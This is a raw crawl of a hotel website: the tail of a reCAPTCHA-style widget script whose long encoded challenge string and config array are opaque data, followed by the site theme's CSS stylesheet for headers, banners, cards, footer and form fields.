cK7w47CrhDDjAbCkcKfYy3Du8OxwqvCoAgZKsO7wqYYFEAQf8Onwr/DshPDr1UqwopMOMK7TCFGwoDDv8OfeioVazHDhcKqOVPCjQnCpsKRb8ObWzsqwoBQBsK7wqXCqG5uCsOQAsKCAWDClMO7wqVXw4jDsXnDpsKdwokZeiUWw4zDrMKWwrRhw4lMM8OXSmdswoPDj8KWM0/DqHLCmStxdsOmw5B0DMOSdVxow7fDqV01UsOlD8OlwqbDl8OSFcK/wq/DhBTCqcOFBjMJcRULeW/DmDbDmMKHHsOJD8O2SkbDsmEqdys7H8O7w4I3w7TDgg8BHWRsFcOew791TWNmbStkw5twwqsyIFx1E8K0w6tVwrg+YyN6FnB5K17ClcOzKGMvwqvCqcKJB8OZD1bDrz/[base64]/[base64]/DnMOuVyFXwoMcJBvDjsOSIcOiw7HDosKsw4zDgB4Ew73DocKLwqYdw4bCixjCicKbwpLCmMKyw7RNPRjDo0tQVcK9VsK8L8ORY8OWGMKow65cMlbDsMKCeMKFfg1MUMKIwr0ywr7Cp8K0wr4Ww6/Dn8Odwq3DvlN6Yzhqem8WIy/ChMObw57Cr8KqSBFbCQLCq8K1OXZ5w6VTWExKw6A9UwALNcOcw4/ChDcfTsK0UMOjdcKUw6p7w5TCviVcw67CtcOjR8KkRsKzM8O4w48/HmfDgGzCnMKUcsOtFz3DqF4sBQN1wq0vw6jDnsK7w45VYMO9wrFQw7bCnDBrwofCpCvDvMKMBgNHwrx/D0Rpw4vCjWDDsMKLCcKUTAECVsO/wr/[base64]/AcOgw4Z3a8KgwrsVw6xtw4HDmwjDmBzClsK6V1B/[base64]/CkUjCo8Oew4fDvcKlwobDn8OowpNKTsOJMnQ9w4QoelIyw7IEwrTCt8Odw6JuCcKFQcO8AcOcPVXCig3Du0M6w5TCmMOIeU0cVH7DjQQVDWDClsKOb3nDkBTChirCllVew7NKcGzCjcK2ccOew4/[base64]/Cr2Fsw6LCn8OcVVLCoiZkFxbCpkrDpsK+FzpOD1jDmGx6w5EUwqbCgcKewo/[base64]/CocK6wq4Ec8K/[base64]/DqEUWwrhKw742FmXDkMOpDcKHc8KCVsOWUcK/ZsOeUgwPP8KOecOFY2ZUw53CqgzChnfCqSPCqW/DnH9Ew6YtMMO8RXsDwoPDiTteO0fCogQ1wqvDkXLCksK0w6LChW4mw6PCmioYwqvCmsOowqLDiMKmP2jCn8O2KT8LwqQWwoRvwp/[base64]/DsMKgdGpawq3DiMOFDxsrcsKbw5XDnE3DlcOgWWkfwqTCssK4IMObTEjCscOrw6HDmsOhw5LDpm5Ow6p4RDF+w4VWdxM1HljDpsOrJD7DsEnCghXDq8OFB0/[base64]/Do8KqehnCrcKQehouw5QyH3vCs8ORw7rDtMOYMntdw4Mmw4vDqV1Tw6Uec1zCgQRWwpzDv03DmELDrcKoeGLDqMOhwqLCjcKsw6Q3HB0vw6BYMsK0XcKHNEDCqcOgwpnCjsOKY8OTw797XsOhwpvCq8Opw4RuVcOXfcOdW0bCvsKSwpt9wpF/[base64]/CqcKCw5rDkcOqQsKHwplbQDzDucO/[base64]/DnsKzBcKvw4nDszzCjBYdV8K6wo0Nw75AKsO2wpk+csK0w4LDh3xINWvDiCIzFCpYw6vDvGbCmMKSwp3CplZyYMKjQQzDk13DhBLDpz/DjC/DlcKKw4rDli9TwqwVfcOJwrPCnjPCt8OmSsKfw5LDnwpgSm7DgcKGwr7DlXJXK0DDmMOSJMKAw64pwqHDhsKWBWbCjm7DpkPCmMK8wqfDvU9HVcOUHsOFLcK+wox7wrLChDDDo8OJw7MKPcK2RMOYUcOOAcKCw4JCw7l/wrFpScOTwqLDjsKBw517woLDgMORwrd8wqgawrIHw43Cn1xLw6IHw6TDq8KzwojCuivCsHPCog/DlUXDscOIwqXDjcKKwo9GLC4/BWFuT3LCjgjDu8Kqw5DDhMKcT8KBw5hAEmrCu2UiFCXDqHZmVcOiFcKNJCnCjlTDjxbCv1bDmQLCmMO9IlRVw5vDjcOfIGfCq8KjTcOxwrNgwqbDu8O0wp3Dr8OywprDqsOeOMKyVnfDnsOJSDI9wr/DgTrCqsKpFcKewohewo7CpcOkw5MOwovCrEU5PcOjw5w9AXFvViEzRGsUcMKNw5wfVwDDpU3CkS08PV/ClcOUw79lcmZUwqEPaUNbC1Z1w65hwosOwogLw6bCswHDiRLCrB/ClhXDimBaAi03cUPCuDdQQcOuwo3DtjnCtsK2c8O7IsOuw4fDrcKyE8Kcw7tEw4bDsCjCicKHdiEqIWIiwp4SOg02w7BawrhBLMObCsKFwoVlCUDCqj/DqXnClsKZw4lwYj5Uwq/DuMKYN8OwEcKWwo/Ch8KYSk5eNy3CsSfCqcK/QcKfZcKuCBbCjcKlScOse8KHDsOHw6HDpg3DmnMrQMO5wq/CsznDqRgewrDDgsO0w6LCrsOkFWLCn8Kew6QDwoHChMKVw7rCq3HDjMKZw6/Dvj7CrcKdw4HDkUrDl8KpbhvCicKUwq/DqCbDuTXDk1slw4dxSsOba8OjwrHCnS/CjcOqwqhNQsK5w6HClsKSTn02wr7DjSLCjMKnw7tswqkoYsKCAsKoXcOKeSNGw5dZK8KwwpfCo1bDhBZCwpXCgsK1F8OJwrwIAcK5JSRTwqIuwq0kUcOcB8KMYsKbe2paw4/[base64]/w64JwonDhUwJwpk8w6k9GW/DqnRHe0huw57DtMORNMKSbHXDrMOQw4Vsw4zDo8Kbc8KBwqIlw6EPDjEJw5cMSVnCjQ/[base64]/DgcKBGcOvK8OPwrXCnzjDkAVlRQPCtcKdVMKdwp3CjhHDkMKDw74bw43Cl2DDv1bDvsOLLMOQwpAKJ8OVw6rDrMKKw64bwqDCuk3CmgQyQQM/SHIBTsKWb23ClH3DisOKwqvDqcOVw4kVwr7CriBiwo9cwpjDvsODTzc9R8KQesOfH8Ogwp3CisKdwrjCi2XClSg/K8OhK8K7VcKYC8O/w6rDs0g/w6jCoFthwrcWw6Naw5/Dm8KcwofDgF/[base64]/CqiVlw6oWRyzDkizDiynChmRrMX8TB8Onw4oDI8KKDB/DqMOFwojDtMOqQcOwR8K+wrnDgQfDrsODcjQ/[base64]/DqcKJUx4oBANtX8OfKcOwMMK1dE/CrsOIHTXDosKhDsKcw4bDizh2Pj0BwoN9ScOjwqvCgzJhFcKFdynCn8OVwqNAw7skK8OCLCPDuALCqBgHw4sew77Di8K4w4rCnXM/IQB+RMOXRMOgJcK0w4HDmzxFwqrCqcOpURd5Z8OYbsOdwoXDs8OeHQLDp8K6w4I9w5IAVifDtsKkPwLCiEBlw6zCpMKgWcKJwpHDhEEwwpjDrcOcAsOhAsKdwpgPBEXCnTUXSFtawrzCqDU7AsKkw5XCmBbDuMOXwqASPhzDsk/CoMOgwoxcJ3ZWwosUYWXCoBHCnsOFcSIHwpbDjhQjSXEodWQeShDDtxF5w58tw5pNK8KUw7hpbcOjfsK5wotNw7wCUStkw4zDnkZQw4tUJcOhwoYhwovDs3XCpHcmWcOqwphiw6BOeMKfwo7DimzDp1XDlMKEw4PCr3xpYWlHwo/DhyI7w7nCtQzCmXPCthImw6JwWMKVw5ANwrZ2w5wkNsKJw4zDi8KQw6dMeEvDgcK2AyoEDcKrdcO4DC/Dp8O9DsKjD3NoRcK6GlfCnsOCwoHDhMO4dXXDksOlw6HCg8KsARcTwpXCiXPCmHIRw4kOBsKJw4lkwo4TXMKTw5bDhgnClFsewoTCo8KNEyzDjsOPw4guPcO3Iz3Dlm7CssOVw7PDoxzCtcK9XxLDgRLDlzFvWsOYwrgNwrExwrQew5h2wpQcPnVQGwFvacO9wr/DtcK3cQnCmz/Cq8Klw71Mw6fDlMK1cDDDonV7RMOWA8KcOy3DvgIUPcOxBgTCsm/Dl28Jwp5KWVjDiQc+w6kRZi/DqzvDjcKhESfDlFDCoXbCnMOSbkoCOjczw64bw5MswqlWNlF/w4HDscKSw5/DpmY3wqU/wozCgcOLw4Asw5HDt8O8ZV0vw4dWLhQAwqvCll40bcOgwojCj0oLTBTCt1JNw77Cjl5Hw7zCusK2WQhpHT7DiTnDlzBOdj1yw51+w4x/IcKYwpPCh8KLG2ZfwpULRy7CksKZwrd2wr4lwozCvSzDscK/WzXDtBxYScK7eSXDhS8/RcKyw7hxFX9iesOiw5tTZMKsY8O6ElhUAl3Ch8O4OcOwUVLCssODKTbClCDCujcKw6bDk2cSEcOowoLDp3YOASoXw4bDo8OyRjY8IMONTsKow5/Cui/DvsO4FcOYw4dAw6nCosKSw6HDnEXDhlDDnsOZw4TCp1PCtGvCt8O3w6M/w79UwrJMThUuw6bDmcK/w5s0wqjCicKfYsOpw5NuIcOew5wrHnjCpm1Zw6Znw6ctw4shwp7CqsOvO3XCqmDCuSXCpSXDpcKgwo/Cm8OyT8OVecOIZVFtw582w5bCk3rDl8OHF8Oyw6xTw4PDnTNvKx/DuzTCty1/[base64]/CrsKLEGvDthQ/EcOuf19tw4/[base64]/JcKFEz1Cw6AteMOMRsKbwqTCjcKcwoVZQyTDtsObwrLCgzHDhhHDtcOMMMKSwrjCjkHDs3vDsi7CoC0bwpc2F8Ojw6TCkMKlw7UEwqbDrsO6bAJqw79sTcO4WUh0woY7w53DugdWemnDkhfCl8KRw6MeZMO8wppow4UDw5vDucOaB1liwp/CtUERdcKPGcKsN8O9woPCg2UHYMOnwrvCs8O1OVVXw7TDjMO6wphtbMONw6rCkDUdbmbDgB3DocObw4gCw4jDjsK6wo3DtjDDiW/[base64]/JsKcH8OrwoXCtmtraXoRCcOgw6o/[base64]/Dt2BLTXR3wr4HE8KOMcKqXSDCiMOMw63Ci8OmB8O8HX4nBk9VwozCtzodw77DrVPCslgxw4XCu8OLw7HCkBvDhcKbVBA0PcKTw4rDukJNwqfDssO3wo3DksK8STnCnEQZDg8cKRTDiEfDilnDsnYQwpM9w57DvsOLQE8Cw6PDpcONwqRkdU/[base64]/CqCQDdMOmTSrCsCoHSDnCocK6WS/ClGQTwr1TIcO+YcKxw5zDvsOxw5oqw6vCtyHCvsKiwo3DrXY2w4LDoMKIwo44wol6AMOzwpICAcKFaWE2wq/[base64]/DvMKzNMOvdGpWW2hOwpHCrAhHw4PDtcORbcOpw6HDvFF7w7lUfcKcwrcAIBd3ADfCo3XCmlx2WcOAw6tkYcOfwqwKZADCvWwzw47DiMKUBMOaT8OTCcORwoPCocKNw5VVwrhoW8OpamrDoEh2w5vDhCrDsiEjw64jIMOdwr9hwq/DvcOBwrx/RxtMwpHDtcObS1DCtMKWZ8Kpw5U8w5A6D8OBB8OVZsK1w6gscMKzLibCgGddR1Qnw7rDhGcBw7nDnsK/csKTKcOywq/Dm8KmO2vDjMO+A3gXw5jCs8Osb8KBCFnDtcK8cQDCoMKZwoxDw40ywpPDm8OdRmEqd8OuSALCinlnXsKZFBfDsMKAwoxIOCrCumDDqWPCvU/[base64]/[base64]/CmsK9M8Obw43DlgRZPXbCgWTDjHTDi8OJCsKbw6rDpxjClX7DucObQnI0LsOxPMKiZ1kaVkNJwqvDvVpow5DDpcKxwo0SwqXCh8KTw79KHH9EdMONw7/Dr05hAMOQHm8PIwQAw5cMIcKGwpHDugZZD0lrE8OCw7gUwqA+w53Cn8OPw5AZTMKfQMKBAiPDj8Kbw4U5RcKONUJJO8ObIj/Ct3kJwrwfKMO3MsO8wpdkPjYWBMKiBhTDszp7XSjClFrCsB1AScO4w73CvMKUeDt4woc/wp5Dw69QYhswwqoXwqDCuH/DosKFIBc+FcOnKxsewo87ZnQvES1BahgDB8K6S8KWT8OUAFrCtzbDt1NnwqEUEB0wwrTDusKlwpfDisK/WGfDrBdowrR3w55sCMKecH3DmVAwTsO2LsKlw5jDhMOfWldHEcOdFmcjw5vClgZsMjlKPhNMPhRtWcK1XMKwwoAwasOQCsOJOsK9IMO5TMOLYcKpacO4w4Q1w4YfF8OawplIdQFDAUxnYMKdJy4UKE1nw5/CisObw4s7w4Ymw45twpBlF1R0eV/DosKhw4IGGkzCj8O1d8KKw4DDu8KvZcKHQh7DsFTCtycLwrTCmMOYK3fCisOHbMK4wqsAw5XDmR8+wrZSKkMKwoXDpH/CrcOcEsOawpHDksOOwpjCiALDusKYEsOSwoQtwqfDpMOWw5XCvMKKVcK4e0lQVcKRBSfDqDDDncKPMcO3wp3Dt8K/IxEZwqnDrMOnwpJYw6fClxHDtMOPw63Du8KXw6nCk8Ktwp0vAxkaJQ3DkzIKwqAmw40GFmcDJhbDtMKGw5jCoSfDrcO+NQ7DhkXCv8KFBcKwI1rDlMO/[base64]/[base64]/[base64]/CmCYTwo7DusKuw67Dr8OWNgReOcKywqHCjcOeRgLCsMOgw6rDhC7CpMOtwprDpsKtwqlAETPCv8K7bsO5Vx/CqsKGwpvCqAgswoPClG8iwofCqxExwoHCnMKKwq12w7wYwq/Dj8OdX8OvwoTDhDZpw4wsw6t/w4DCqsKww5AXw7VALMO8HATDlEXDlMOKw5AXw4AAw4kWw5pMcSt9I8OuBcKZwrFdMgTDh3TDmsKPY3otNMKcMFpew5sBw5XDl8Ocw4/[base64]/Cl8KrScOWw6vDg8OKwposw5LCkcO6FGfDgUAUwpXDo8OpfkxjecOgK3zDrsOEwoxiw67Dn8OBwr1Ow6bDm3BUw6dlwrQmwr4lbCfCtWTCsHzDlEHCl8OET0fCtktURcKPXBnCiMOywpccEls8ZDN8YcOvw5zCn8KhAGrDhmMIEC5BZmDCuH5NQHliYQsgDMKCa2/[base64]/Co0YEN3PDh8KRB8OgdTHDgmdaEMKlwqgxH0PCu3EJw7pkwr3DnsOJwqVnHG3CmwXCgHwmw53DqhUEwrnDo39SwpbCtWlFw47Cjg8dwqhYw4kmwo8tw79PwqgXKcKywpHDoWvCvcKnGMKoQsOFwqTCgzEmTxUvBMK/w6jCjMOHG8KHwrd4wpgiKgFmwo/CnEQYw4DCkhkfw5TCmkN1w6Y6w7LDk1EuwosdwrXCo8KvSF7DrkJpV8OxbMK/[base64]/DtcOeQMOdw4/CpMOVSAvDqMKWwqVjPzjDoRfDmydeIcOgVwgPw4fCvz/Cl8O9MkPCtXdBw4FQwo/CsMKiwp/CnsKdKBHCjkjDuMKWw6jCl8KuRcOVw5BLwrDCosKEBHQJdT0OLcKBwoTCh0vDvAfCjTsYw55/[base64]/BxRtVcOjwpvDrUk6w4Iow6wPw5wkwr/CqcKOCi/Ck8K9wpsrwoHDgXsEw7F7LEooY37CqmbCkmkjw4MLXcO1GBt0w43CicO7wrXDpwlQDMO9w6FtXV4iwp/[base64]/DqVzChk9EFsKiacOWw6Z5w515wr13DhHCmcKuVFPDg8KtUcK/w4JUw5VoDMKAw7fCnMO7wqDDti/[base64]/[base64]/CjkbCin3Du25PwoUKPizCjFHDpRwyw6LDgcOJNTV3w7FYAlrCn8K+w5zDhELDoBPCuW7DrcKvwqwWw54kw7PCtFTCgsKNZcOCw74ee2hIw4o9woV6V3lEZcKHw6RcwpvDpTQ/wpHCpHjCuG/ConJFwpjCqsKiw4fDtg0ywqlHw55oUMOhwp/CjMKMwqDCpMO/an0kwq7Cn8KHczbCkcK/[base64]/ClB1Fwo0eb8K5I8K6I8OYwqXCgcK5fcK2wqRPFmsnLMK1P8KXwqwewpJGLcOgwpFYQjtGwo0oYsKyw6oow5PCuxxRRBPCpsOkwqfCs8KhDTzCncK1w4gLwol4w5RgCsKlXml9ecOlQcKyWMKHMQzDrVs/w4PDjH8Mw49twq8lw77CvxV4PcOkwrrDjVY9w7/CiUPCncKfDX3DhcOTJEd9ZV4PAMK/wpzDpWHCvMO3w5DDuWbDgMOiUHHDmg9CwoNuw7NlwpnCocKSwptXN8KLRUnClzDCoDXCrh7DhgIQw4LDl8KDNSwQw41dYsO0wqsSVsOffkxjZsOhK8O4ZsO+wpHCs2zCsEYeVMO8KzTCjMK4wrTDmXBOwq5rPsOCHcOwwqfCnDtyw5DDukFYw6nCmMOmwq/Do8KhwpbCgFDDqDNYw5bCsDLCs8KTZXAew4rCs8KfC1DCjMKtw4Y1GELDolrCvsKawqHCkDcDwq3CqADCgsOXw5BOwrQXw7XCgRMRRcKAw6bDszt/M8KbNsKcYwPCmcOxEy3DksK4wqkDw5pTEz7DmcO5woMnYcOZwowZfsODQcOmKcOmDyhEw486wp9Fw4DDuETDsx3CksOEwpfCs8KRLsKRw6PClinDlsKCdcOEVAsbPyw8FMK6woLCvg0/w7/CoHXChA/CpglowqjDisKlw6hsKnIPw4nDkH3Cg8KKKmQSw6liQ8KVw7pnw6h4w4bCiRHDo1ZRw6E6w6Qjw5fDgcKVwrfDmcKKwrI+DsKzw7HClwrDh8OUcXvCnnfCqcOFMx/[base64]/QzbCuX3DpcOpw6PDiBwvwoIMwrTDnDvCkCRawpHDicKrw57DjWhpw7NNNMK7IsODwp5CDMKcKEMOw5TChiHDqcK7wpY2D8KEOmEYwrQswqBWD2HCog8Pwo8/[base64]/CiTDDn8ORw60lw6ATw7k1w4kmwq/DmsOfw6DCoMOOD8Kmw4dDw6fCiCYMW8KsDsKDw5bCrsK+wovDtsOXYMOdw5LCjjRAwpNfwo4XUkzDrkDDuCpmdBFTw4xDF8OYMsKKw5UXEMKTE8OLZQgxw7jCq8KJw7fCnkjDhD/Drn5Tw4h7wppVworCkSw+wrPDiQoXJcKCwr5mwrfCksKGwoYQwp8jcsOzXxfDj1R0YsKmNDZ5wonCi8K5PsOZOSVyw7F6NsOPGcKQw5E2wqPChsOHDjM4w5hlwqHCgA3DhMOfVMO/RhzDocOCw5lLw4MwwrLDtGTDqhdvw6ImdSjDjTFTQ8O4wpLCogs1wqrDjcOEZkJxw6PCncOUw4/DnMOuSRpwwr8CwprCjRJmVRnDuz7Cp8KOwobCqx4RAcKMG8ORw5nDsSjCr0zCoMKEGHo9w65aRGXDpcO1dMOswqnCsW3CucKjw7UDYlFow6DCkMO5wpEfw6vDsUPDqCjDl18Zw7HDtMKcw7/[base64]/Ci8KwwrXDilQ9w6hJwpfDikB6wqTDok/DjsK0wrMgw5/DmsKzwo0iQsKZI8ORwqbCu8KDwrNqCE08w44Fw63CqBjDlzYPX2c6cFDDr8KrUcKBw7p3KcKWCMK/[base64]/DnsKbIU7Ciz0TwpArK2Now6zDtCrCr8OTT1l3w48uF1LDo8Oewr7CgsOTwojDhsKtw6rDnQIPwqDCpyjCpsKkwq8lQkvDvMObwoLCqcKHwpNFwq/[base64]/[base64]/w4I+w6J+wqzCv3jDhHgXMi/DgsOaa1XDkTXDq8OgTTnCs8KPwrbCvsK+GW9IDkQpPsKfw4QiBD3CtiFjwpbDpRp0wo1rw4fCs8OEPMKkw4nDm8KKX1LCusOqWsKLwqNjw7XDqMKKFDrDtms9w67Ds2Y7EcKfUU9Mw7LCtcO9wo/Di8KKOSnChBskdsOsB8KNN8OTw6JpWDjDosOjwqfCvMOmwrjDiMK8w7s9T8KAwo3DlcKpYwvCnsKjR8O9w5QhwqHCtsKEwpt5EsO7HsKXwrw9w6vCusKidyXCocOmw6fCvm4BwrJHcsKzwrphA1jDjsKLExhJw5XCmVtgwrHDo3fClxLDqg/[base64]/[base64]/Dqwtbw7/[base64]/[base64]/DnGbDvg3Dk8OVwpgvAknCkUBIKsOewpsgwqLDtcKVwrwHw6k3G8OBM8KuwpRYGMK0w6DCuMKrw4NSw5sww50/wphpOMO0woVGMzDCo1URw6TDqQ7CrsOywooSNHjCuDRuw754w7k/[base64]/Ds8OjwqfClCvDl8Kyw5N2LMKaPcKBOMKUcH/[base64]/[base64]/Cp8KROAA9wqQKJzQaN0saw43Cp8OuwqJmwpvCvcOtQ8OaHsKCNyvClcKXCMOeE8OFw7AjaAvCtsO2HMOII8Kwwo9IMy9dwqbDsllyBsORwq7DtMKKwppsw7DCgB9IOBNdAcK3JMKlw4Qfw4lKP8KrUnovwo/CklXCtVjCoMOkwrTCssK+wrorw6JML8Kow5rCs8KtdmfClQoVw7TCvGdOw6M2UcO3UsK7KQELwoZ0f8O/wrfCtMKgBcOwKsK/wo1hRG/Cr8Kze8KvT8KxD10Wwq96w58rasOjwpzDqMOCwo5iAMK9SiwhwpAfw5vDl1nDs8Kfw78XwrPDscOMc8K9GMK0bAFIwoAPLDDDncKiDFJJw7fCucKQWcKpIRDCjWvCoycScsKmUsO/fsOgEsOMR8OhMcKMw57Dkw7Dok7ChsKfRlvCo17CmcKzfsKiwpbDrcOYw7Q/w4vChnkuMSjCqMOVw7rCgC/[base64]/Dj8K2wo97w5pRw5XDs8OCwp3CjA/DmhfCh8KmfDrCisKICcOuwq3CpV3DjMKEwpJccMKmw4ouDcOebcK6wokPCMKJw6XDjcOsdDHCq1fDmXcxwrcgVEx8BT/DrXHCl8O4HWVlwpcRwo9fw7bDpcO+w7laCMOCw5ZWwrkFwpXDpQrDgSjCuMOrw57Dm1TDncOhwrrCoHDCusOTTcOlFCLCt23Cl3zDqcOMIVlEwpTDrMO7w6VHcCtqwpDDuV/[base64]/[base64]/CrMOpSMK1wqDCnMOSwoHCqcKoE8KLwrsNYsOHw53DucKzwpDDisK6w70gIsOde8KVw4zClsKXwpNew4/DrcO9XEkAHT8Fw4pbcyEYwrIywqo5HnvCgsK0w4pQwpZ5ahvChcKaYyXCmzomw6/Cm8K5UQXDpDggwq7DvMKBw6DDr8KOwo0iwoRUPmgSMcK8w5fDiA/[base64]/Cu8KHw7zDqMOBwpPDvHcbdCR5TcKxDw1Xwr1ob8OGwoF4DHd8w4PCnj4LKxRvw7bCkMKqN8Khw5tMw5Mrw4cvwrbCgXtjGWlNDh8pCzbCusKwThMifnfDrjfCiwPDjMO7YEVeMBMLX8K9w5zDmVx8ZTsQw6DCoMO7EcOHw7wsTsO7JH4xNEnCvsKKVyvCkRtHFMKuw5/DgsO3GMKbKcOPIynCvMODw53DtDnDtUJBTMK/w7TDo8KMwqNPw7wsw4vCsHnDsyxVKsKVwonDl8KiPhVZXMOuw7pfwoDDqlTDpcKFFEc0w7IGwrNEb8OZUwgOQcO1VcOMw73Cg0N5wrNdw7/DoU8xwrkMwrvDisKif8KUw5PDqixjw7R7aRoiw6fDgcKHw6XDmMK/DVHDqlPCksKBQx83PCLDqMKdIsOrSh1wMjI0DyLDhcOSByIiD1dGwqnDqCTDgMORw7NHw7zCkR05wps8wqVeYCHDjsOPA8OuwqHCssKOWcOaU8OMFi1mew85FxoDw6Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,284],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://securehotel.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2222cvb0NRtwzSahQuMs/g1qu0pifmm3RFDLeijU6Pf5s\\u003d\x22,1,0,null,1,1769871860235,0,0,[184,246,144,59,165],null,[161],\x22RC-JXvGSrS2lcbpFQ\x22,null,null,null,null,null,\x220dAFcWeA6JoGW2Aol1xyJIqxRtUrsh6yzzDkgSGZNmzGaVCGYP1pDEWEUEwA83ReyKCN-Zzgw6cV-bteRSdkxGoFEScn0m0OyPZg\x22,1769954660210]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3
body_size: 1498
content:
body {
    font-family: 'Nunito', sans-serif;
    font-size: 14px;
    color: #333;
    background: #fff; 
}


.btn.focus, .btn:focus{ box-shadow: none}
a:focus{box-shadow: none; outline: none;}
button:focus{box-shadow: none; outline: none;}

.hdr_bg_col{ background: #fff; padding: 15px;}
.hdr_bg_col .navbar-brand{margin: 0; padding: 0; margin-right: 0;}
.hdr_bg_col .navbar-nav .nav-link{ color: #000 !important;  font-size: 13px; font-weight: normal; position: relative;
    font-family: 'Nunito', sans-serif;   position: relative; padding: 0 15px}
.hdr_bg_col .navbar-nav .nav-link::after{ height: 14px; width: 1px; background: #808080; position: absolute; right: 0;
content: ""; top: 2px;}
.hdr_bg_col .nav-link:hover{ color: #e32f2f !important;}
.hdr_bg_col li:last-child a{padding-right: 0 !important;}
.hdr_bg_col li:last-child a::after{ display: none;}
.hdr_bg_col .navbar-toggler{ background: #e32f2f; padding:5px 10px;}


.hdr_bg_col .navbar-nav .current-menu-item>.nav-link, .hdr_bg_col .navbar-nav .nav-link.current-menu-item, .hdr_bg_col .navbar-nav .nav-link.show, .hdr_bg_col .navbar-nav .show>.nav-link
{color: #e32f2f !important;}

.section1{ width: 100%; float: left; position: relative; background: url(../img/bnr.jpg) no-repeat center top fixed;
background-size: cover;}
.home_height{height: 540px;}
/* .section1 img{width: 100%;} */
.box_pnl{ position: absolute; left: 0; right: 0; bottom: 0; top: 0; background: rgba(0, 0, 0, 0.6);}
.text_con1{padding-left: 50px; padding-top: 88px;}
.text_con1 h1{ color: #fff; border-bottom: 1px solid #fff;  font-family: 'Poppins', sans-serif; font-weight: 600; 
    padding-bottom: 20px;margin-bottom: 20px; font-size: 36px;}
.text_con1 p{ color: #fff; font-size: 16px; margin-bottom:20px;  font-family: 'Nunito', sans-serif;}

.know_more{ background: #e32f2f; color: #fff; height: 38px; padding-right: 15px; padding-left: 15px; margin-top: 20px;
    font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 12px; display: inline-block; line-height: 38px; }
.know_more img{ width: auto;}
.know_more:hover{ text-decoration: none; color: #fff;}

.section2{ width: 100%; float: left; position: relative; margin-top: -140px;}
.wht_bg{background: #fff; padding:0; box-shadow: 0 0 5px #ccc;}
.wht_bg .item{padding: 40px 30px 30px; border-right: 1px solid #D9D9D9;}
.wht_bg .item h6{ font-size: 15px; color: #000; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.more{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.more:hover{ text-decoration: none;}
.wht_bg .item img{ margin-bottom: 15px;}
.wht_bg .item p{ font-size: 14px; color: #242424;  font-family: 'Nunito', sans-serif;}

.btn_org{ background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; right: 0; top:0;}
.btn_org:hover{ text-decoration: none; color: #fff;}
.wht_bg .owl-dots{ display: none;}
.wht_bg .owl-nav{ position: absolute; left: 0; right: 0; top: 0;}
.wht_bg .owl-nav .owl-prev{background: url(../img/lgt_nav.jpg) no-repeat left !important; width: 34px; height: 34px; text-indent: -999999px;
left: -34px; position: absolute;}
.wht_bg .owl-nav .owl-next{background: url(../img/rt_nav.jpg) no-repeat right !important; width: 34px; height: 34px; text-indent: -999999px;
    right: -34px; position: absolute;}


    .section3{ width: 100%; float: left; position: relative; margin: 45px 0; }
.section3 h2{ color: #e32f2f; font-size: 28px; font-weight: 500; font-family: 'Poppins', sans-serif; }
.section3 p{ color: #000; font-size: 14px;font-family: 'Nunito', sans-serif; }
.contain1{margin-bottom: 45px;}
.contain1 p a{ color:#e32f2f; text-decoration: none; }

.contain2{padding: 45px 0;}
.view_all{ float: right; color: #e32f2f; font-size: 15px; font-family: 'Poppins', sans-serif; font-weight: 500; }
.view_all:hover{ text-decoration: none; color:#e32f2f; }
.paper{ background: #fff;box-shadow: 0 0 5px #ccc; }
.img_sec{width: 100%; display: inline-block; position: relative;}
.img_sec img{ width: 100%;}
.span_sec { background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; left: 0; top: 0;}
.h_at{padding: 25px; height:250px;}
.h_at h6{ font-weight: 500; color: #000; font-size: 15px; font-family: 'Poppins', sans-serif; }
.h_at p{ font-weight: normal; color: #000; font-size: 14px; }
.more_link{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500; position: absolute; bottom: 20px;}
.more_link:hover{ text-decoration: none;}

.footer_sec{ width: 100%; background: #e32f2f; float: left; padding: 15px 0;
    font-family: 'Poppins', sans-serif; font-weight: 500;  font-size: 15px; color: #fff; line-height: 30px;}
.footer_sec a{margin: 0 5px;}

.bnr_hotel{ width: 100%; float: left; position: relative;}
.bnr_hotel img{ width: 100%; height: 300px; object-fit: cover; }
.video_blog{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; }
.video_blog h6{ color: #fff; font-size: 30px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.video_Sp {background: #e32f2f; color: #fff; font-size: 13px; padding: 4px 20px;}
.video_blog p{ color: #fff; font-size: 18px; font-family: 'Poppins', sans-serif; font-weight: 500;}

.blog_con{ width: 100%; float: left; padding:45px 0;}
.blog_con p strong{ font-size: 15px; color: #000; font-weight: normal; }
.blog_con p{ font-size: 15px; color: #000; font-weight: normal; }

.so_f{ border-top: 1px solid #e32f2f; margin-top: 45px; padding-top: 45px;}
.so_f h4{ color: #000; font-size: 20px; font-weight: 600;}

.bnr_in{ width: 100%; float: left; position: relative; background: url(../img/bnr3.jpg) no-repeat center top fixed;
background-size: cover; height: 320px;}
.bnr_in_bg{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; background: rgba(0, 0, 0, 0.6);
text-align: center;}
.bnr_in_bg h6{ color: #fff; font-size: 36px; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.bnr_in_bg input[type="text"]{ width: 512px; background: rgba(0, 0, 0, 0.5); border: none; padding:10px 30px; color: #fff;}

.inr_body{ padding:45px 0; width: 100%; float: left;}

.contact_height{height: 890px;}
.fild_from input{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:0 20px; font-size: 13px;
color: #888888; height: 40px; line-height: 40px;}
.fild_from .form-group{margin-bottom: 10px}
.fild_from .form-row{margin-bottom: 10px}
.fild_from .form-row2{margin-bottom: 36px}

